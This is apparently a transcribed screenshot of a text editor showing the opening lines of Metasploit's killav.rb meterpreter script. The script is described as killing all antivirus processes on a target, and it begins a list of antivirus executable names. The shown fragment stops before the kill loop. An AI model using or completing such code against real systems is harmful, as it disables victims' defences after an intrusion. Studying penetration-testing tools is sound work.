 killav.rb (/usr/share/metasploit-framework/scripts/meterpreter) - Pluma (as superuser)
File Edit View Search Tools Documents Help
Open Save Undo
killav.rb
1 ##
2 # WARNING: Metasploit no longer maintains or accepts meterpreter scripts.
3 # If you'd like to improve this script, please try to port it as a post
4 # module instead. Thank you.
5 ##
6
7
8
9 #
10 # Meterpreter script that kills all Antivirus processes
11 # Provided by: Jerome Athias <jerome.athias [at] free.fr>
12 #
13
14 @@exec_opts = Rex::Parser::Arguments.new(
15   "-h"  => [ false, "Help menu." ]
16 )
17 def usage
18   print_line("Usage:" + @@exec_opts.usage)
19   raise Rex::Script::Completed
20 end
21
22 @@exec_opts.parse(args) { |opt, idx, val|
23   case opt
24   when "-h"
25     usage
26   end
27 }
28
29 print_status("Killing Antivirus services on the target...")
30
31 avs = %W{
32   AAWTray.exe
33   Ad-Aware.exe
34   MSASCui.exe
Ruby Tab Width: 4 Ln 1, Col 1 INS